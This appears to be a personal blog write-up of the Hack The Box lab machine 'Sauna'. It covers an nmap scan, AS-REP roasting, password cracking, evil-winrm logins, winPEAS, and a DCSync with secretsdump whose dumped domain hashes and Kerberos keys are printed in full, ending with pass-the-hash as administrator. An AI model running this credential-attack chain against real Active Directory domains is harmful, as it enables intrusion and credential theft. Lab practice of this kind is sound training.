

Sauna HTB Writeup
5/26/2025 / 6 minutes to read / Tags: hackthebox, windows, active-directory, writeup
Initial Recon
nmap -sV -sC -oN scan.txt --script=smb-enum-shares.nse,smb-enum-users.nse 10.129.95.180Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-26 11:38 EDTNmap scan report for 10.129.95.180Host is up (0.064s latency).Not shown: 988 filtered tcp ports (no-response)PORT STATE SERVICE VERSION53/tcp open domain Simple DNS Plus80/tcp open http Microsoft IIS httpd 10.0|_http-server-header: Microsoft-IIS/10.088/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-26 22:38:28Z)135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)445/tcp open microsoft-ds?464/tcp open kpasswd5?593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0636/tcp open tcpwrapped3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)3269/tcp open tcpwrappedService Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 23.19 secondsOn the page about.html we can see the team with the members. A way to try to dump hashes
GetNPUsers.py sauna.htb/fsmith -no-passShows us that this user does not need Kerberos pre-auth. and we’re able to dump his hash. Then with hashcat and rockyou.txt we can get his interesting pass Thestrokes23
evil-winrm -i sauna.htb -u fsmith -p 'Thestrokes23'Getting a evil-winrem shell we can get the user.txt flag

WinPEAS time
Uploading winpeas to the server and running it with -all

Running winPEAS we can see that there is a autologon account

After getting the password, using secretsdump we can exfiltrate the hashes of the different users , including Admin
it was hard to get the user but with a little bit of thinking, which is hard for me i got it
secretsdump.py sauna.htb/svc_loanmgr:'Moneymakestheworldgoround!'@sauna.htbImpacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)[*] Using the DRSUAPI method to get NTDS.DIT secretsAdministrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:f38d7aa470e08c7774500bf359609fe2:::[*] Kerberos keys grabbedAdministrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4eAdministrator:des-cbc-md5:fb8f321c64cea87fkrbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9krbtgt:des-cbc-md5:c170d5dc3edfc1d9EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843bEGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76bEGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacbaEGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972cEGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2SAUNA$:aes256-cts-hmac-sha1-96:46680d4408868f459669a2b35d348d2966a7c990be7c5522bb5cd086f3f5818bSAUNA$:aes128-cts-hmac-sha1-96:2503fac2ff162287a4fd2d607949d576SAUNA$:des-cbc-md5:f8b94cf7b00134c2Evil-winrm comes to help again and with
evil-winrm -i sauna.htb -u administrator -H hashofadmin
← Back to blog